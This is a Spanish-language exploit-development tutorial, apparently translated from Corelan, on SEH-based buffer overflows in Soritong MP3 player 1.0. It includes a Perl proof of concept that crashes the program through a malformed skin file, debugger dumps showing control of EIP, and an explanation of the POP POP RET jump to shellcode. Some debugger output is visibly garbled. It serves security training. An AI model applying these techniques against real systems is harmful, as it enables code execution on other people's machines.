Encontremos una vulnerabilidad encontrada en Soritong MP3 player 1.0, publicada el 20 de julio de 2009.

Descargar copia local:

```
https://www.corelan.be/?dl_id=38
```
La vulnerabilidad apunta a un archivo de skin inválido que produce el desbordamiento. Usaremos el script de Perl básico para crear un archivo llamado UI.txt en la carpeta skin\default:

```
$uitxt = "ui.txt";my $junk = "A" x 5000 ; 
open(myfile,">$uitxt") ; 
print myfile $junk;
```
Ahora, abre Soritong. La aplicación muere silenciosamente (probablemente porque se ha activado el manejador y no ha podido encontrar una dirección de SEH funcional) porque hemos sobrescrito la dirección.

Primero trabajaremos con Ollydbg o Immunity para mostrar claramente el Stack y la cadena SEH. Abre Ollydbg o Immunity y carga el ejecutable soritong.exe. Presiona el botón "Play" para ejecutar la aplicación. Poco después, la aplicación muere y muestra esta pantalla:



La aplicación ha muerto en 0x0042E33. Aquí, ESP apunta a 0x0012DA14. Más abajo del Stack (en 0012DA6C), vemos FFFFFFFF, lo cual parece indicar el final de la cadena SEH. Directamente, arriba de 0xFFFFFFFF, vemos 7E41882A, que es la dirección del manejador por defecto de la aplicación. Esta dirección está en el espacio de direcciones de user32.dll.



 Un par de direcciones más altas en el Stack. Podemos ver algunos manejadores más, pero todos pertenecen al SO. (ntdll en este caso). Parece que esta aplicación (o por lo menos, la función que fue llamada y causó la excepción) no tiene su propia rutina manejadora de excepciones.



Cuando miramos los hilos (View – Threads), seleccionamos el primer hilo (el cual se refiere al inicio de la aplicación). Dar clic derecho y 'dump thread data block', podemos ver el puntero a la cadena SEH:





Entonces, el manejador funcionó. Cuasamos una excepción (creando un archivo UI.txt mal elaborado). La aplicación saltó la cadena SEH (at 0x0012DF64). Anda a "View" y luego "SEH chain".



La dirección del SE handler apunta a la ubicación donde está el código que necesita ser ejecutado para trabajar con la excepción.



El SE handler fue sobrescrito con 4 A´s. Ahora, se pone interesante. Cuando la excepción sea manejada, EIP será sobrescrito con la dirección en el SE handler. Ya que podemos controlar el valor en el manejador, podemos hacer que ejecute nuestro código.

# **Ver SEH en acción - Windbg**

Cuando ahora hace lo mismo en Windbg, esto es lo que vemos:

Cierra Olly, abre Windbg y carga el archivo soritong.exe.



El depurador para primero (pone un breakpoint antes de ejecutar el archivo). Escribe el comando g (go) que significar ejecutar. Y presiona Enter. (Tambien puedes ejecutar la aplicación con F5)



Soritong mp3 player se ejecuta y muere poco después. Windbg ha capturado la "primera excepción oportuna", y ha detenido el flujo de la aplicación.



El mensaje dice: "la excepción puede ser esperada y manejada".

Mira el Stack:

00422e33 8810 mov byte ptr [eax],dl ds:0023:00130000=41 0:000> d esp 0012da14 3c eb aa 00 00 00 00 00-00 00 00 00 00 00 00 00 <............... 0012da24 94 da 12 00 00 00 00 00-e0 a9 15 00 00 00 00 00 ................ 0012da34 00 00 00 00 00 00 00 00-00 00 00 00 94 88 94 7c ...............| 0012da44 67 28 91 7c 00 eb 12 00-00 00 00 00 01 a0 f8 00 g(.|............ 0012da54 01 00 00 00 24 da 12 00-71 b8 94 7c d4 ed 12 00 ...\$...q..|.... 0012da64 8f 04 44 7e 30 88 41 7e-**ff ff ff ff** 2a 88 41 7e ..D~0.A~....\*.A~ 0012da74 7b 92 42 7e af 41 00 00-b8 da 12 00 d8 00 0b 5d {.B~.A.........] 0012da84 94 da 12 00 bf fe ff ff-b8 f0 12 00 b8 a5 15 00 .................

**ff ff ff ff** aquí indica el final de la cadena. Cuando analizamos (!analyze –v), obtenemos esto:

FAULTING\_IP: SoriTong!TmC13\_5+3ea3 00422e33 8810 mov byte ptr [eax],dl EXCEPTION RECORD: ffffffff -- (.exr 0xffffffffffffffffff ExceptionAddress: 00422e33 (SoriTong!TmC13\_5+0x00003ea3) ExceptionCode: c0000005 (Access violation) ExceptionFlags: 00000000 NumberParameters: 2 Parameter[0]: 00000001 Parameter[1]: 00130000 Attempt to write to address 00130000 FAULTING THREAD: 00000a4c PROCESS\_NAME: SoriTong.exe ADDITIONAL\_DEBUG\_TEXT: Use '!findthebuild' command to search for the target build information. If the build information is available, run '!findthebuild -s ; .reload' to set symbol path and load symbols. FAULTING\_MODULE: 7c900000 ntdll DEBUG\_FLR\_IMAGE\_TIMESTAMP: 37dee000 ERROR CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s". EXCEPTION CODE: (NTSTATUS) 0xc0000005 - The instruction at "0x%08lx" referenced memory at "0x%08lx". The memory could not be "%s". EXCEPTION PARAMETER1: 00000001 EXCEPTION PARAMETER2: 00130000

WRITE\_ADDRESS: 00130000 FOLLOWUP\_IP: SoriTong!TmC13\_5+3ea3 00422e33 8810 mov byte ptr [eax], dl BUGCHECK STR: APPLICATION FAULT INVALID POINTER WRITE WRONG SYMBOLS PRIMARY\_PROBLEM\_CLASS: INVALID\_POINTER\_WRITE DEFAULT\_BUCKET\_ID: INVALID\_POINTER\_WRITE IP\_MODULE\_UNLOADED: ud+41414140 4141411 ?? ??? LAST CONTROL TRANSFER: from 41414141 to 00422e33 STACK\_TEXT: WARNING: Stack unwind information not available. Following frames may be wrong. 0012fd38 41414141 41414141 41414141 41414141 SoriTong!TmC13\_5+0x3ea3 0012fd3c 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 0012fd40 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 0012fd44 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 0012fd48 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 0012fd4c 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 0012fd50 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 0012fd54 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 . . . (removed some of the lines) 0012ffb8 41414141 41414141 41414141 41414141 <Unloaded\_ud.drv>+0x41414140 0012ffbc SYMBOL STACK INDEX: 0 SYMBOL NAME: SoriTong!TmC13 5+3ea3 FOLLOWUP\_NAME: MachineOwner MODULE\_NAME: SoriTong IMAGE\_NAME: SoriTong.exe STACK COMMAND: ~0s ; kb BUCKET\_ID: WRONG\_SYMBOLS FAILURE BUCKET ID: INVALID POINTER WRITE c0000005 SoriTong.exe!TmC13\_5

Followup: MachineOwner

El registro de la excepción apunta a ffffffff, lo cual significa que la aplicación no usó un manejador para este desbordamiento. Y fue se usó el manejor de último recurso que es provisto por el SO.

Cuando Dumpeas el TEB después que ocurre la excepción, ves esto:

```
0:000> d fs:[0] 
003b:00000000 64 fd 12 00 00 00 13 00-00 c0 12 00 00 00 00 00 d............... 
003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................
003b:00000020 00 0f 00 00 30 0b 00 00-00 00 00 00 08 2a 14 00 ....0.............
003b:00000030 00 b0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
003b:00000040 38 43 a4 e2 00 00 00 00-00 00 00 00 00 00 00 00 8C.............. 
003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
```
=> Puntero a la cadena SEH, en 0x0012FD64. Esa área, ahora contiene A´s.

```
0:000> d 0012fd64 
0012fd64 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 
0012fd74 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 
0012fd84 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 
0012fd94 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 
0012fda4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 
0012fdb4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 
0012fdc4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 
0012fdd4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```
La cadena de excepción dice:

```
0:000> !exchain 
0012fd64: <Unloaded_ud.drv>+41414140 (41414141) 
Invalid exception stack at 41414141
```
=> Hemos sobrescrito el manejador. Ahora, deja que la aplicación captura la excepción (simplemente, escribe g de nuevo en Windbg o presiona F5) y veamos que pasa.

```
0:000> q
(bf0.a4c): Access violation - code c0000005 (first chance)
(bru.a4c): Access violation - code cubuous (rirst chance)<br>First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>ex=00000000 ebx=000000000 ecx=41414141 edx=7c9032bc
Vinloaded_ud.drv>+0x41414140:<br>41414141 ?? ???
```
EIP ahor, apunta a 41414141. Entonces, podemos controlar EIP.

El "exchain" ahora reporta:

0:000> !exchain 0012d658: ntdll!RtlConvertUlongToLargeInteger+7e (7c9032bc) 0012fd64: <Unloaded\_ud.drv>+41414140 (41414141) Invalid exception stack at 41414141

Microsoft ha publicado una extension de Windbg llamada !exploitable. http://msecdbg.codeplex.com/

Descarga el paquete, y pon la DLL en la carpeta de instalación de Windbg, dentro de la subcarpeta winext.



Este módulo ayudará a determinar si un "crash, exception o acces violation" de aplicación determinada sería explotable o no. (Esto no se limita a exploits de SEH).

Cuando aplicamos este módulo en el Soritong MP3 player, inmediatamente después que ocurre la primera excepción, vemos esto:

```
(588.58c): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled. 
eax=00130000 ebx=00000003 ecx=00000041 edx=00000041 esi=0017f504 edi=0012fd64 
eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei pl nz ac po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010212 
*** WARNING: Unable to verify checksum for SoriTong.exe 
*** ERROR: Symbol file could not be found. Defaulted to export symbols for
SoriTong.exe - 
SoriTong!TmC13 5+0x3ea3:
00422e33 8810 mov byte ptr [eax],dl 
ds:0023:00130000=41
```
0:000> **!load winext/msec.dll** 0:000> **!exploitable** Exploitability Classification: EXPLOITABLE Recommended Bug Title: Exploitable - User Mode Write AV starting at SoriTong!TmC13\_5+0x0000000000003ea3 (Hash=0x46305909.0x7f354a3d)

User mode write access violations that are not near NULL are exploitable.

Después de pasarle la excepción a la aplicación (y Windbg captura la excepción), vemos esto:

```
0:000> g 
(588.58c): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled. 
eax=00000000 ebx=00000000 ecx=41414141 edx=7c9032bc esi=00000000 edi=00000000 
eip=41414141 esp=0012d644 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 
<Unloaded_ud.drv>+0x41414140: 
41414141 ?? ??? 
0:000> !exploitable
Exploitability Classification: EXPLOITABLE 
Recommended Bug Title: Exploitable - Read Access Violation at the Instruction 
Pointer starting at <Unloaded ud.drv>+0x0000000041414140
(Hash=0x4d435a4a.0x3e61660a) 
Access violations at the instruction pointer are exploitable if not near 
NULL.
```
Excelente modulo. Buen trabajo, Microsoft. ©

# **¿Puedo usar la Shellcode encontrado en los registros para saltar a ellos?**

Si y no. Antes de Windows XP SP1, tú podías saltar directamente a estos registros para ejecutar la Shecode, pero de SP1 en adelante, se implementó un mecanismo de protección para evitar que sucedan cosas con esa. Antes de que el manejador tome control, todos los registros son XOReados entre sí. (Puestos a 0x00000000). De esta forma, cuando se active el SEH, todos los registros son inútiles.

# **Ventajas de los exploits de SEH sobre los exploits de desbordamiento de Stack sobrescribiendo el RET (EIP directo)**

En un desbordamiento de RET común, tú sobrescribes EIP y lo haces saltar a tu Shellcode. Esta técnica funciona bien, pero puede causar problemas de estabilidad si no puedes encontrar un JMP en una DLL o si necesitas hardcodear direcciones, también puede sufrir de problemas de tamaño de buffer. Limitando la cantidad de espacio disponible para alojar tu Shellcode. A menudo, vale la pena. Cada vez que hayas descubierto un desbordamiento de pila y encontrado que puedes sobrescribir EIP, tratar de escribir más abajo del Stack para tratar de encontrar la cadena de SEH. "Escribir más abajo" significa que probablemente terminarás con más espacio de buffer disponible. Y a la vez, estarías sobrescribiendo EIP con basura. Se activaría una excepción automáticamente, convirtiendo el exploit "clásico" en uno de SEH.

# **¿Cómo podemos explotar vulnerabilidades de SEH?**

Fácil. En los exploits de SEH. Tu payload basura sobrescribirá primero el próximo puntero de SEH, luego el SE handler. Después pone tu Shellcode.

Cuando ocurre la excepción, la aplicación irá al SE handler. Entonces, necesitas poner algo en el SE handler para que vaya a tu Shellcode. Esto se logra fingiendo otra excepción. Así, la aplicación va al próximo puntero de SEH.

Cuando el próximo puntero de SEH esté antes del SE handler, ya puedes sobrescribir el próximo SEH. La Shellcode se pone después del SE handler. Si las pones una y una juntas, puedes engañar al SE handler para ejecutar POP POP RET, lo cual pone la dirección al próximo SEH en EIP, y eso ejecutará el código en el próximo SEH. (En vez de poner una dirección al próximo SEH, pones código). Todo lo que este código necesita es saltar la próxima pareja de bytes donde se almacena el SE handler y tu Shellcode se ejecutará.

Ocurre la 1era excepción:  $\blacksquare$  --------------------------- (1)  $\Box$  -------+-------------- (3) opcode in prox. SEH : salta el SE Handler hacia la shellcode | | | | V V [buffer basura ][ próximo SEH ][ SE Handler ][ Shellcode ] opcode para hacer (3) La Shellcode se ejecuta saltar pop pop ret SE Handler |  $\wedge$   $\qquad \qquad$  | | -------------- (2) 'pretenderá' que hay una 2nda excepcción, pone la dirección de la ubicación del próximo SEH en EIP, el opcode se ejecuta.

Por supuesto, la Shellcode puede estar justo después de sobrescribir el SE handler. O puede haber basura adicional en la primera pareja de bytes. Es importante verificar que puedes ubicar la Shellcode y que puedes propiamente saltar a ella.

# **¿Cómo puedes encontrar la Shellcode con exploits de SEH?**

Primero, encuentra el Offset al próximo SEH y SEH. Sobrescribe el SEH con un POP POP RET y pon BP en el próximo SEH. Esto hará que la aplicación se detenga cuando ocurra la excepción. Y entonces puedes buscar la Shellcode. Ve las secciones para saber como se hace esto.

